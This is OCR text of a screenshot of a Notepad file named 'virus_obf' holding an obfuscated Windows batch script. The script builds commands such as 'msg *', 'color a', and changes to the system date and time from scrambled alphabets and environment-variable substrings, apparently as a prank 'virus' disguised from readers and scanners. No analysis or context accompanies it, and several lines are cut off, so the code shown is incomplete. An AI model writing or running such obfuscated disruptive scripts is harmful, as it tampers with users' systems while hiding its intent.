 virus_obf - Notepad
File Edit Format View Help
@echo off
cls
setlocal enableextensions && setlocal enabledelayedexpansion
%public:~4,1%%public:~5,1%%os:~9,1% vQgS=ACEFMZODYJLQIPVHWTRXUNKSBG
%public:~4,1%%public:~5,1%%os:~9,1% rdCJ=oyqujvescrizgtmhbafnpdlkwx
%public:~4,1%%public:~5,1%%os:~9,1% vNln=3978152064
%rdCJ:~8,1%%rdCJ:~0,1%%rdCJ:~22,1%%rdCJ:~0,1%%rdCJ:~9,1% %rdCJ:~17,1%
%rdCJ:~8,1%%rdCJ:~22,1%%rdCJ:~7,1%
@%rdCJ:~6,1%%rdCJ:~8,1%%rdCJ:~15,1%%rdCJ:~0,1% %rdCJ:~0,1%%rdCJ:~18,1%%rdCJ:~18,1
%rdCJ:~14,1%%rdCJ:~7,1%%rdCJ:~12,1% * (%vQgS:~4,1%%rdCJ:~3,1%%rdCJ:~15,1%%rdCJ:~1
%rdCJ:~7,1%%rdCJ:~6,1%%rdCJ:~13,1% %rdCJ:~21,1%%rdCJ:~17,1%%rdCJ:~13,1%%rdCJ:~6,1
%rdCJ:~13,1%%rdCJ:~10,1%%rdCJ:~14,1%%rdCJ:~6,1% %vNln:~7,1%:%vNln:~7,1%%vNln:~7,1
Ln 1, Col 10 100% Windows (CRLF) UTF-8